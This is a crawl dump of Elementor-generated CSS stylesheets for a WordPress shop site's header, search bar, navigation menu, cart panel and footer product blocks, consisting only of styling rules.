--e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-3deb973{--divider-border-style:dotted;--divider-color:rgba(255, 255, 255, 0);--divider-border-width:10px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider-separator{width:100%;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{color:#4BBEE1;font-weight:800;}.elementor-23032 .elementor-element.elementor-element-1ce5f90:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-container{min-height:50px;}.elementor-23032 .elementor-element.elementor-element-1ce5f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798{z-index:10;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-c50d887{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23032 .elementor-element.elementor-element-7893035{z-index:6;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.pp-offcanvas-f39bbd3.pp-woo-cart-buttons-inline .buttons{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3{width:auto;max-width:auto;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container .pp-woo-cart-contents{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-astglobalcolor5 );padding:2px 2px 2px 5px;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-woo-menu-cart-button .pp-icon{margin-left:5px;}#pp-offcanvas-f39bbd3{width:470px;}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container{transform:translate3d(470px, 0, 0);}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container{transform:translate3d(-470px, 0, 0);}.pp-offcanvas-f39bbd3 .pp-offcanvas-inner{padding:10px 10px 10px 10px;}.pp-offcanvas-f39bbd3 ul.product_list_widget li:not(:last-child){border-bottom-style:solid;}.pp-offcanvas-cart.pp-offcanvas-f39bbd3 ul li.woocommerce-mini-cart-item a img{float:left;margin-right:0px;width:50px;}.elementor-23032 .elementor-element.elementor-element-24b6550{z-index:9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -75px 0px;}.elementor-23032 .elementor-element.elementor-element-2323f806{z-index:6;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__form{background-color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__field{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit-icon{font-size:20px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories{width:30%;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories-select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-single{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-drop{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-area{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-header{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-footer{padding:20px 20px 20px 20px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-link{background-color:#FFFFFF;padding:20px 20px 20px 20px;text-align:left;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price{color:#BA0000;font-size:16px;font-weight:600;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price del{color:#54595F;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:rgba(122, 122, 122, 0.14);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{width:65px;}body:not(.rtl) .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-right:25px;}body.rtl .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-left:25px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-count{font-weight:500;color:#7A7A7A;padding:5px 5px 5px 5px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__full-results{font-weight:500;color:#FFFFFF;background-color:#101010;padding:10px 15px 10px 15px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__spinner{color:#6EC1E4;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b{z-index:4;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--grid-template-columns:repeat(0, auto);z-index:4;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6711571:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-6711571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:8;}.elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b > .elementor-element-populated{padding:8px 0px 10px 0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-ac8234c{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-widget-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-ac8234c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734{z-index:80;--jmm-top-items-hor-padding:4px;--jmm-top-item-title-color:var( --e-global-color-44ede940 );--jmm-top-item-dropdown-icon-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-title-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-dropdown-color:var( --e-global-color-44ede940 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown a, .elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:61.754%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:38.202%;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:15%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:71.332%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:13%;}.elementor-23032 .elementor-element.elementor-element-81e727b{width:15%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:68%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:32%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:65%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:20%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}}@media(max-width:767px){.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{font-size:12px;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23032 .elementor-element.elementor-element-7893035 > .elementor-element-populated{margin:-35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:30%;}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:70%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:70%;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--icon-size:15px;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}.elementor-23032 .elementor-element.elementor-element-6e520ed{width:100%;max-width:100%;--nav-menu-icon-size:22px;}.elementor-23032 .elementor-element.elementor-element-6e520ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{border-width:0px;border-radius:5px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532
body_size: 635
content:
.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23206.css?ver=1732438101
body_size: 605
content:
.elementor-23206 .elementor-element.elementor-element-f54df3c:not(.elementor-motion-effects-element-type-background), .elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23206 .elementor-element.elementor-element-f54df3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23206 .elementor-element.elementor-element-f54df3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23206 .elementor-element.elementor-element-52bc44e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23206 .elementor-element.elementor-element-7eb4061c{text-align:center;}.elementor-23206 .elementor-element.elementor-element-7eb4061c img{width:125px;transition-duration:1.2s;}.elementor-23206 .elementor-element.elementor-element-7eb4061c:hover img{filter:brightness( 97% ) 